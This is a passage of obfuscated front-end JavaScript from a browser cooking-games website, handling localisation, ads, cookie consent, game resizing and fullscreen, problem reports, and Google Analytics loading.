25(_0x254b('0x90')))),_0x7ac1(_0x504e(_0x3c25('0xb'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x8a')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x181')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x18c')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x97')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x14')))),_0x7ac1('0x3f'),_0x7ac1(_0x3c25(_0x254b('0xd5'))),_0x504e(_0x3c25(_0x254b('0x184'))),_0x7ac1(_0x504e(_0x3c25('0xe4'))),_0x7ac1(_0x504e(_0x3c25('0x114'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x3')))),_0x504e(_0x3c25(_0x254b('0x17b'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x73')))),_0x7ac1(_0x504e(_0x3c25('0xbd'))),_0x7ac1(_0x504e(_0x3c25('0xc5'))),_0x7ac1(_0x504e(_0x3c25('0xb9'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa2')))),_0x7ac1(_0x504e('0x52')),_0x504e(_0x3c25(_0x254b('0x10'))),_0x3c25(_0x254b('0x180')),_0x7ac1(_0x3c25(_0x254b('0x5'))),_0x7ac1(_0x504e(_0x254b('0x55'))),_0x254b('0x178'),_0x7ac1(_0x504e(_0x254b('0xb8'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x2e')))),_0x7ac1(_0x504e(_0x254b('0x11a'))),'eq',_0x7ac1(_0x504e(_0x3c25(_0x254b('0x104')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x152')))),_0x7ac1(_0x3c25(_0x254b('0x10'))),_0x7ac1(_0x504e(_0x254b('0x18d'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x4b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x11c')))),_0x7ac1(_0x3c25(_0x254b('0x136'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xe6')))),_0x504e(_0x3c25(_0x254b('0x112'))),_0x7ac1(_0x3c25('0xac')),_0x7ac1(_0x504e(_0x3c25('0xac'))),_0x7ac1(_0x504e(_0x254b('0x10e'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xef')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa4')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x156')))),_0x504e(_0x3c25(_0x254b('0x47'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x16f')))),_0x504e(_0x3c25('0xcb')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x160')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x9')))),_0x7ac1(_0x3c25(_0x254b('0x2a'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x167')))),_0x7ac1(_0x3c25(_0x254b('0x16b'))),'on',_0x7ac1(_0x504e(_0x3c25('0x9f'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x5e')))),_0x7ac1(_0x504e(_0x3c25('0x36'))),_0x3c25(_0x254b('0x10f')),_0x7ac1(_0x504e('0x5d')),'px',_0x7ac1(_0x3c25(_0x254b('0x1f'))),_0x7ac1(_0x504e(_0x254b('0xea'))),_0x504e(_0x3c25(_0x254b('0x138'))),_0x7ac1(_0x504e('0xce')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xd')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x32')))),'is',_0x7ac1(_0x3c25(_0x254b('0xb8'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x2a')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa7')))),_0x7ac1(_0x504e(_0x3c25('0x79'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xb9')))),_0x7ac1(_0x3c25('0xaa')),_0x504e(_0x3c25('0xa4')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x7b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x130')))),_0x7ac1(_0x504e(_0x3c25('0x50'))),_0x504e(_0x3c25(_0x254b('0x78'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xf6')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xe2')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x6c')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x166')))),_0x7ac1(_0x504e(_0x3c25('0xba'))),_0x504e(_0x254b('0x188')),_0x7ac1(_0x504e(_0x3c25('0xec'))),_0x7ac1(_0x504e(_0x254b('0x15a'))),_0x7ac1(_0x3c25(_0x254b('0x16f'))),_0x7ac1(_0x254b('0x78')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x161')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x136')))),_0x7ac1(_0x3c25(_0x254b('0xc5'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x55')))),_0x504e(_0x3c25(_0x254b('0x187'))),_0x7ac1(_0x504e(_0x254b('0xc1'))),_0x7ac1(_0x504e(_0x3c25('0x88'))),_0x504e(_0x3c25('0xc4')),_0x7ac1(_0x504e(_0x254b('0x95'))),_0x7ac1(_0x504e(_0x254b('0xca'))),_0x7ac1(_0x3c25(_0x254b('0x64'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x29')))),_0x7ac1(_0x3c25(_0x254b('0x71'))),',',_0x7ac1(_0x504e(_0x3c25(_0x254b('0xeb')))),_0x504e(_0x3c25(_0x254b('0x109'))),_0x7ac1(_0x254b('0x55')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xc6')))),_0x7ac1(_0x504e(_0x254b('0x15d'))),_0x7ac1(_0x3c25(_0x254b('0x94'))),_0x504e(_0x3c25(_0x254b('0x16b'))),_0x504e(_0x3c25('0x85')),_0x7ac1(_0x504e(_0x3c25('0x9c'))),_0x7ac1(_0x504e(_0x254b('0x104'))),_0x7ac1(_0x504e(_0x3c25('0x67'))),_0x504e(_0x3c25(_0x254b('0x13d'))),_0x7ac1(_0x254b('0xf4')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xad'))))];function crlocal(){var _0x1111c8;var _0x1bd0b8;var _0x2bcdbb=window[_0xd739[0x2]][_0xd739[0x1]][_0xd739[0x0]]();_0x1111c8=0x0;_0x1bd0b8=s[_0xd739[0x3]];for(;_0x1bd0b8>_0x1111c8;_0x1111c8++){if(_0x2bcdbb[_0xd739[0x4]](s[_0x1111c8])>-0x1){return s[_0x1111c8];}}return _0xd739[0x5];}function getParam(_0x550e4d){var _0x18f6e2=new RegExp(_0xd739[0x6]+_0x550e4d+_0xd739[0x7],_0xd739[0x8]);var _0x2dee40=window[_0xd739[0xc]][_0xd739[0xb]][_0xd739[0xa]](0x1)[_0xd739[0x9]](_0x18f6e2);return null!=_0x2dee40?unescape(_0x2dee40[0x2]):null;}function gethl(){var _0x19044e=getParam(_0xd739[0xd])||crlocal()||_0xd739[0x5];return-0x1==s[_0xd739[0x4]](_0x19044e)?_0xd739[0x5]:_0x19044e;}function showCT(_0x571842){var _0x42ae4a;var _0x31a42b;var _0x28243b;var _0x16f975;var _0xaa073d=$(_0xd739[0xe]);_0x42ae4a=0x0;_0x31a42b=_0xaa073d[_0xd739[0x3]];for(;_0x31a42b>_0x42ae4a;_0x42ae4a++){_0x28243b=$(_0xaa073d[_0x42ae4a]);_lanAttr=_0x28243b[_0xd739[0x10]](_0xd739[0xf]);_lan=_0x571842[_lanAttr];if(_lan){if(_0xd739[0x11]==_lanAttr){_0x16f975=_0x28243b[_0xd739[0x10]](_0xd739[0x11])||_0xd739[0x12];_lan=_lan[_0xd739[0x13]](/###/gi,_0x16f975);}_0x28243b[_0xd739[0x14]](_lan);}}}function show(){if(_0xd739[0x15]==typeof getComHl||!getComHl()){var _0x4bd92b;var _0x133ef0;var _0x375182;var _0x14322c=gethl();try{lanlib=JSON[_0xd739[0x17]](localStorage[_0xd739[0x16]]);}catch(_0x1f1c4c){lanlib={};}_0x4bd92b=new Date()[_0xd739[0x18]]();_0x133ef0=localStorage[_0xd739[0x19]]||0x0;_0x375182=getParam(_0xd739[0xd]);if(Object[_0xd739[0x1a]](lanlib)[_0xd739[0x3]]>0x0&&0x1499700>=_0x4bd92b-_0x133ef0&&(_0x375182==localStorage[_0xd739[0x1b]]||!_0x375182)){showCT(lanlib);}else{$[_0xd739[0x20]](_0xd739[0x1c]+_0x14322c+_0xd739[0x1d],function(_0xde057c){var _0x453af1;_0xde057c=_0xde057c||{};if(!(Object[_0xd739[0x1a]](_0xde057c)[_0xd739[0x3]]<=0x0)){localStorage[_0xd739[0x16]]=JSON[_0xd739[0x1e]](_0xde057c);localStorage[_0xd739[0x19]]=new Date()[_0xd739[0x18]]();localStorage[_0xd739[0x1b]]=_0x14322c;window[_0xd739[0x16]]=_0xde057c;_0x453af1=_0xde057c;showCT(_0x453af1);}},_0xd739[0x1f]);}}}function initGoTop(){if(_m){$(_0xd739[0x23])[_0xd739[0x22]](_0xd739[0x21]);}$(window)[_0xd739[0x24]]();if($(window)[_0xd739[0x24]]()>=_0xd739[0x25]){$(_0xd739[0x27])[_0xd739[0x26]]();}var _0x2d6354=$(_0xd739[0x27]);$(window)[_0xd739[0x29]](function(){if($(window)[_0xd739[0x24]]()<=_0xd739[0x25]){$(_0x2d6354)[_0xd739[0x28]]();}else{$(_0x2d6354)[_0xd739[0x26]]();}});$(_0xd739[0x27])[_0xd739[0x2c]](function(){$(_0xd739[0x2b])[_0xd739[0x2a]]({'scrollTop':0x0},0x258);});}function IdxFuc(){var _0xe4b807=$(_0xd739[0x33])[_0xd739[0x32]](Math[_0xd739[0x31]]($(_0xd739[0x30])[_0xd739[0x2f]]()/0x96)-0x3)[_0xd739[0x2e]]()[_0xd739[0x2d]]+0x96;var _0x4b0807=_0xd739[0x34]+__Slots[_0xd739[0x37]](isMobile?_Slots[_0xd739[0x35]]:_Slots[_0xd739[0x36]],0x1)+_0xd739[0x38];if($(_0xd739[0x3a])[_0xd739[0x39]]()>=0x1){$(_0xd739[0x3a])[_0xd739[0x3b]](_0x4b0807);}else{$(_0xd739[0x30])[_0xd739[0x3c]](_0x4b0807);}$(_0xd739[0x3d])[_0xd739[0x3e]](_0xd739[0x2d],_0xd739[0x12])[_0xd739[0x3e]](_0xd739[0x2d],_0xe4b807-$(_0xd739[0x3d])[_0xd739[0x2e]]()[_0xd739[0x2d]]);(adsbygoogle=window[_0xd739[0x40]]||[])[_0xd739[0x3f]]({});}function shuffle(_0x2b5900){var _0x5b69ce;var _0x5ab68c;var _0x170436=_0x2b5900[_0xd739[0x3]];if(_0x170436){for(;--_0x170436;){_0x5ab68c=Math[_0xd739[0x31]](Math[_0xd739[0x41]]()*(_0x170436+0x1));_0x5b69ce=_0x2b5900[_0x5ab68c];_0x2b5900[_0x5ab68c]=_0x2b5900[_0x170436];_0x2b5900[_0x170436]=_0x5b69ce;}}return _0x2b5900;}function checkCookieconsent(){if(!(localStorage[_0xd739[0x42]]||location[_0xd739[0x44]][_0xd739[0x4]](_0xd739[0x43])>-0x1)){$(_0xd739[0x47])[_0xd739[0x46]](_0xd739[0x45]);$(_0xd739[0x4b])[_0xd739[0x4a]](_0xd739[0x2c],function(){localStorage[_0xd739[0x42]]=!![];$(_0xd739[0x49])[_0xd739[0x48]]();});}}function gameSize(){var _0x467204=$(window)[_0xd739[0x2f]]();var _0xd9b6e1=$(_0xd739[0x4c]);var _0x2e5dbd=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4d]);var _0x263656=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4e]);var _0x37d28e=_0x2e5dbd/_0x263656;var _0x2fab72=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4f]);if(0x0==_0x2fab72){_0xd9b6e1[_0xd739[0x3e]]({'width':_0x2e5dbd+_0xd739[0x50],'height':_0x263656+_0xd739[0x50],'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});}else{if(0x500>=_0x467204){_0xd9b6e1[_0xd739[0x3e]]({'width':_0xd739[0x53],'height':0x2a8/_0x37d28e+_0xd739[0x50],'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});_Gameheight=Number(0x2a8/_0x37d28e);_Gameheight=_Gameheight>0x22b?_Gameheight:0x22b;}else{_0xd9b6e1[_0xd739[0x3e]]({'width':_0x2e5dbd,'height':_0x263656,'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});_Gameheight=Number(_0x263656);_Gameheight=_Gameheight>0x22b?_Gameheight:0x22b;}}$(_0xd739[0x55])[_0xd739[0x3e]](_0xd739[0x54],Number(_Gameheight)+0x30+_0xd739[0x50]);}function showGameBox(){var _0x2b2176=$(_0xd739[0x58])[_0xd739[0x57]](_0xd739[0x56]);return _0x2b2176?![]:($(_0xd739[0x2b])[_0xd739[0x2a]]({'scrollTop':_0xd739[0x59]},0x320),$(_0xd739[0x58])[_0xd739[0x28]](),$(_0xd739[0x5d])[_0xd739[0x3e]]({'visibility':_0xd739[0x5a],'display':_0xd739[0x5b],'height':_0xd739[0x5c]}),void 0x0);}function ReplayGame(){var _0xd5589b;var _0x46d796;var _0x57648b=$(_0xd739[0x5e]);if(_0x57648b[_0xd739[0x39]]()){try{ReloadReplayFrame();}catch(_0x495962){}}else{_0xd5589b=$(_0xd739[0x5f]);_0xd5589b=_0xd5589b[_0xd739[0x39]]()?_0xd5589b:$(_0xd739[0x4c]);_0x46d796=_0xd5589b[_0xd739[0x14]]();_0xd5589b[_0xd739[0x14]](_0x46d796);}}function ReloadReplayFrame(){var _0x1c6dea;var _0x142749;var _0x106652;if(!(reloadCont>0xa)){_0x1c6dea=document[_0xd739[0x61]](_0xd739[0x60]);_0x142749=_0x1c6dea[_0xd739[0x62]]||_0x1c6dea[_0xd739[0x64]][_0xd739[0x63]];if(_0x142749){_0x106652=_0x142749[_0xd739[0x66]](_0xd739[0x65])[0x0];if(_0x106652){_0x106652[_0xd739[0x69]](_0xd739[0x67],_0x106652[_0xd739[0x68]](_0xd739[0x67]));}}reloadCont++;}}function GameFullscreen(){$(_0xd739[0x6c])[_0xd739[0x3e]](_0xd739[0x6a],_0xd739[0x6b]);var _0x498de5;var _0x3c1d1d;var _0x358777;var _0x1c0375;var _0x447248;var _0x365a5d;var _0x4e252a;var _0xb683ac;var _0x54ff74;$(_0xd739[0x4c])[_0xd739[0x14]]();_0x498de5=$(_0xd739[0x6e])[_0xd739[0x6d]]();_0x3c1d1d=$(window)[_0xd739[0x6f]]();_0x358777=_0xd739[0x70]+_0x3c1d1d+_0xd739[0x71];_0x1c0375=$(_0xd739[0x4c]);_0x447248=$(_0xd739[0x5d]);_0x365a5d=_0x447248[_0xd739[0x2e]]()[_0xd739[0x2f]];_0x4e252a=_0x447248[_0xd739[0x2e]]()[_0xd739[0x6f]];_0xb683ac=1.2*(_0x365a5d/_0x4e252a);_0x54ff74={'height':_0x3c1d1d-0x5a,'width':_0x3c1d1d+0x12c,'position':_0xd739[0x72],'z-index':0x458,'top':_0xd739[0x73],'left':_0xd739[0x73],'margin-left':-((_0x3c1d1d+0x127)/0x2),'margin-top':-((_0x3c1d1d-0x5a)/0x2)};_0x1c0375[_0xd739[0x3e]](_0x54ff74);hdiv=$(_0xd739[0x74]);if(hdiv[_0xd739[0x39]]()){hdiv[_0xd739[0x3e]](_0xd739[0x6f],_0x3c1d1d+_0xd739[0x50]);}else{_0x498de5[_0xd739[0x46]](_0x358777);}FullScreen=!![];$(_0xd739[0x75])[_0xd739[0x28]]();}function CloseFullscreen(){$(_0x3c25(_0x254b('0x16')))[_0x3c25(_0x254b('0xaa'))](_0x3c25(_0x254b('0x27')),_0x254b('0x116'));$('#adContainer\x20div')[_0x254b('0x132')]()['css'](_0x254b('0x157'),_0x254b('0x45'));$(_0x254b('0x54'))['first']()[_0x254b('0x113')](_0x254b('0x7f'),'426px');$('#adContainer\x20div\x20iframe')[_0x254b('0x157')](0x2c6);$(_0x254b('0x125'))['height'](0x1aa);$(_0xd739[0x6c])[_0xd739[0x3e]](_0xd739[0x6a],_0xd739[0x76]);var _0x42928d=$(_0xd739[0x5d]);var _0x431116=_0x42928d[_0xd739[0x2e]]()[_0xd739[0x2f]];var _0x56b250=_0x42928d[_0xd739[0x2e]]()[_0xd739[0x6f]];$(_0xd739[0x74])[_0xd739[0x48]]();$(_0xd739[0x77])[_0xd739[0x48]]();FullScreen=![];$(_0xd739[0x75])[_0xd739[0x26]]();$(_0xd739[0x4c])[_0xd739[0x10]](_0xd739[0x79],_0xd739[0x12])[_0xd739[0x3e]]({'width':_0x431116,'height':_0x56b250,'text-align':_0xd739[0x78]});}console[_0xd739[0x7e]][_0xd739[0x7d]](console,_0xd739[0x7c][_0xd739[0x7b]](_0xd739[0x7a]));console[_0xd739[0x7e]](_0xd739[0x7f],_0xd739[0x80],_0xd739[0x80],_0xd739[0x81],_0xd739[0x80],_0xd739[0x80],_0xd739[0x82]);var loadTime=window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x83]]-window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x86]];window[_0xd739[0x87]]=function(){var _0x244eb8=window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x83]]-window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x86]];console[_0xd739[0x7e]](_0xd739[0x88]+_0x244eb8);};

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js
body_size: 8414
content:
var _0x9a99=["\x3F\x74\x3D\x67\x61\x6D\x65\x70\x6C\x61\x79\x65\x64","\x50\x4F\x53\x54","\x67\x69\x64\x3D","\x61\x6A\x61\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x72\x65\x71\x75\x65\x73\x74","\x54\x68\x69\x73\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x64\x6F\x65\x73\x6E\x27\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x20\x66\x75\x6C\x6C\x20\x73\x63\x72\x65\x65\x6E","\x73\x68\x6F\x77","\x2E\x67\x6D\x44\x69\x73\x70\x6C\x61\x79","\x72\x65\x6D\x6F\x76\x65","\x2E\x5F\x41\x64\x2D\x67\x61\x6D\x65","\x74\x65\x78\x74","\x2E\x72\x41\x64\x4E\x75\x6D","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x5F\x5F\x72\x2D\x41\x64\x2D\x31","\x69\x6E\x68\x65\x72\x69\x74","\x2E\x5F\x5F\x72\x2D\x41\x64\x2D\x32","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x5F\x73\x47\x61\x6D\x65\x28\x29","\x61\x74\x74\x72","\x2E\x5F\x72\x65\x6D\x6F\x76\x65\x41\x64","\x64\x69\x73\x61\x62\x6C\x65\x64","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x2E\x41\x64\x6E\x75\x6D","","\xBF\x54\x65\x6C\x6C\x20\x75\x73\x2C\x20\x77\x68\x61\x74\x20\x69\x73\x20\x79\x6F\x75\x72\x20\x70\x72\x6F\x62\x6C\x65\x6D\x3F","\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2F\x6D\x6F\x64\x65\x72\x6E\x2F\x69\x6D\x61\x67\x65\x2F\x69\x63\x6F\x6E\x2D\x63\x6F\x6C\x6F\x72\x2F\x77\x6F\x72\x6B\x65\x72\x2E\x70\x6E\x67","\x69\x6E\x70\x75\x74","\x73\x6C\x69\x64\x65\x2D\x66\x72\x6F\x6D\x2D\x74\x6F\x70","\x57\x72\x69\x74\x65\x20\x74\x68\x65\x20\x70\x72\x6F\x62\x6C\x65\x6D\x20\x68\x65\x72\x65\x20\x69\x6E\x20\x64\x65\x74\x61\x69\x6C\x2E\x2E\x2E","\x59\x6F\x75\x20\x6E\x65\x65\x64\x20\x74\x6F\x20\x77\x72\x69\x74\x65\x20\x73\x6F\x6D\x65\x74\x68\x69\x6E\x67\x21","\x73\x68\x6F\x77\x49\x6E\x70\x75\x74\x45\x72\x72\x6F\x72","\x3F\x74\x3D\x73\x65\x6E\x64\x5F\x72\x65\x70\x6F\x72\x74","\x26\x72\x65\x70\x6F\x72\x74\x3D","\x73\x74\x61\x74\x75\x73","\x73\x75\x63\x63\x65\x73\x73\x5F\x6D\x65\x73\x73\x61\x67\x65","\x73\x75\x63\x63\x65\x73\x73","\x65\x72\x72\x6F\x72\x5F\x6D\x65\x73\x73\x61\x67\x65","\x65\x72\x72\x6F\x72","\x3F\x74\x3D\x73\x65\x61\x72\x63\x68","\x72\x65\x64\x69\x72\x65\x63\x74\x5F\x75\x72\x6C","\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x20\x66\x61\x69\x6C\x65\x64\x21","\x6C\x6F\x67","\x61\x6A\x61\x78\x46\x6F\x72\x6D","\x23\x73\x65\x61\x72\x63\x68\x2D\x64\x61\x74\x61\x2D\x66\x6F\x72\x6D","\x63\x6C\x69\x63\x6B","\x2E\x69\x6E\x69\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x64\x61\x74\x61\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x2D\x69\x74\x65\x6D","\x6F\x6E","\x23\x72\x65\x70\x6F\x72\x74\x2D\x62\x74\x6E","\x64\x61\x74\x61\x2D\x72\x65\x70\x6F\x72\x74","\x23\x73\x68\x61\x72\x65\x2D\x62\x74\x6E","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x61\x74\x61\x2D\x73\x68\x61\x72\x65\x2D\x75\x72\x6C","\x53\x68\x61\x72\x65","\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x2C\x20\x73\x74\x61\x74\x75\x73\x3D\x30\x2C\x20\x77\x69\x64\x74\x68\x3D\x36\x35\x30\x2C\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x35\x30","\x6F\x70\x65\x6E","\x2E\x6F\x76\x65\x72\x6C\x61\x79\x2D\x74\x6F\x67\x67\x6C\x65","\x64\x61\x74\x61\x2D\x74\x61\x72\x67\x65\x74","\x6F\x76\x65\x72\x6C\x61\x79\x2D\x6F\x70\x65\x6E","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x73\x74\x61\x74\x65\x2D\x6F\x76\x65\x72\x6C\x61\x79\x2D\x6F\x70\x65\x6E","\x62\x6F\x64\x79","\x64\x61\x74\x61\x2D\x73\x74\x61\x74\x75\x73","\x63\x6C\x6F\x73\x65\x64","\x6F\x70\x65\x6E\x65\x64","\x2E\x6F\x76\x65\x72\x6C\x61\x79\x2D\x77\x72\x61\x70\x70\x65\x72","\x74\x61\x72\x67\x65\x74","\x73\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x63\x6F\x6D\x2F\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x6A\x73","\x67\x61","\x47\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x4F\x62\x6A\x65\x63\x74","\x70\x75\x73\x68","\x71","\x6C","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x72\x65\x61\x74\x65","\x55\x41\x2D\x31\x35\x34\x34\x39\x37\x39\x31\x35\x2D\x31","\x61\x75\x74\x6F","\x73\x65\x6E\x64","\x70\x61\x67\x65\x76\x69\x65\x77","\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2D\x63\x6D\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2E\x63\x6F\x6D\x2F\x63\x6D\x73\x5F\x61\x70\x69\x2E\x6A\x73\x3F"];function __upGame_rx8(_0x7dbbx2){$[_0x9a99[3]]({url:Ajaxrequest()+ _0x9a99[0],type:_0x9a99[1],data:_0x9a99[2]+ _0x7dbbx2})}function initFullScreen(_0x7dbbx4){if(BigScreen[_0x9a99[4]]){BigScreen[_0x9a99[5]]($(_0x7dbbx4)[0])}else {alert(_0x9a99[6])}}function __sGame(){$(_0x9a99[8])[_0x9a99[7]]();$(_0x9a99[10])[_0x9a99[9]]()}var __AdRNum=6;function __AdRemoveCount(){if(__AdRNum!= 0){__AdRNum-= 1;$(_0x9a99[12])[_0x9a99[11]](__AdRNum)}else {$(_0x9a99[16])[_0x9a99[15]](_0x9a99[13],_0x9a99[14]);$(_0x9a99[18])[_0x9a99[15]](_0x9a99[13],_0x9a99[17]);$(_0x9a99[22])[_0x9a99[21]](_0x9a99[19],_0x9a99[20]);$(_0x9a99[22])[_0x9a99[21]](_0x9a99[23],false);return false};window[_0x9a99[24]](function(){__AdRemoveCount()},1000)}function __adCountD(){if(__AdNum!= 0){__AdNum-= 1;$(_0x9a99[25])[_0x9a99[11]](__AdNum)}else {__sGame();return false};window[_0x9a99[24]](function(){__adCountD()},1000)}function __sendReport(_0x7dbbxa){swal({title:_0x9a99[26],text:_0x9a99[27],imageUrl:siteUrl+ _0x9a99[28],type:_0x9a99[29],showCancelButton:true,closeOnConfirm:false,animation:_0x9a99[30],inputPlaceholder:_0x9a99[31]},function(_0x7dbbxb){if(_0x7dbbxb=== false){return false};if(_0x7dbbxb=== _0x9a99[26]){swal[_0x9a99[33]](_0x9a99[32]);return false};$[_0x9a99[3]]({url:Ajaxrequest()+ _0x9a99[34],type:_0x9a99[1],data:_0x9a99[2]+ _0x7dbbxa+ _0x9a99[35]+ _0x7dbbxb,success:function(_0x7dbbxc){if(_0x7dbbxc[_0x9a99[36]]== 200){swal(_0x9a99[26],_0x7dbbxc[_0x9a99[37]],_0x9a99[38])}else {swal(_0x9a99[26],_0x7dbbxc[_0x9a99[39]],_0x9a99[40])}}})})}$(function(){$(_0x9a99[46])[_0x9a99[45]]({url:Ajaxrequest()+ _0x9a99[41],type:_0x9a99[1],success:function(_0x7dbbxc){startLoadbar();Loadlink(_0x7dbbxc[_0x9a99[42]]);stopLoadbar()},error:function(){console[_0x9a99[44]](_0x9a99[43])}});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[48],function(){initFullScreen($(this)[_0x9a99[21]](_0x9a99[49]))});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[51],function(){var _0x7dbbxd=$(this)[_0x9a99[21]](_0x9a99[52]);__sendReport(_0x7dbbxd)});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[53],function(_0x7dbbxe){_0x7dbbxe[_0x9a99[54]]();var _0x7dbbxf=$(this)[_0x9a99[21]](_0x9a99[55]);window[_0x9a99[58]](_0x9a99[26]+ _0x7dbbxf+ _0x9a99[26],_0x9a99[56],_0x9a99[57])});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[59],function(_0x7dbbxe){_0x7dbbxe[_0x9a99[54]]();var _0x7dbbx10=$(this)[_0x9a99[21]](_0x9a99[60]);$(_0x7dbbx10)[_0x9a99[62]](_0x9a99[61]);$(_0x9a99[64])[_0x9a99[62]](_0x9a99[63]);$(_0x7dbbx10)[_0x9a99[21]](_0x9a99[65],function(_0x7dbbx11,_0x7dbbx12){return _0x7dbbx12== _0x9a99[66]?_0x9a99[67]:_0x9a99[66]})});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[68],function(_0x7dbbxe){if(_0x7dbbxe[_0x9a99[69]]== this){$(this)[_0x9a99[62]](_0x9a99[61]);$(_0x9a99[64])[_0x9a99[62]](_0x9a99[63]);$(this)[_0x9a99[21]](_0x9a99[65],function(_0x7dbbx11,_0x7dbbx12){return _0x7dbbx12== _0x9a99[66]?_0x9a99[67]:_0x9a99[66]})}})});(function(_0x7dbbx13,_0x7dbbx14,_0x7dbbx15,_0x7dbbx16,_0x7dbbx17,_0x7dbbx18,_0x7dbbx19){_0x7dbbx13[_0x9a99[73]]= _0x7dbbx17;_0x7dbbx13[_0x7dbbx17]= _0x7dbbx13[_0x7dbbx17]|| function(){(_0x7dbbx13[_0x7dbbx17][_0x9a99[75]]= _0x7dbbx13[_0x7dbbx17][_0x9a99[75]]|| [])[_0x9a99[74]](arguments)},_0x7dbbx13[_0x7dbbx17][_0x9a99[76]]= 1*  new Date();_0x7dbbx18= _0x7dbbx14[_0x9a99[77]](_0x7dbbx15),_0x7dbbx19= _0x7dbbx14[_0x9a99[78]](_0x7dbbx15)[0];_0x7dbbx18[_0x9a99[79]]= 1;_0x7dbbx18[_0x9a99[80]]= 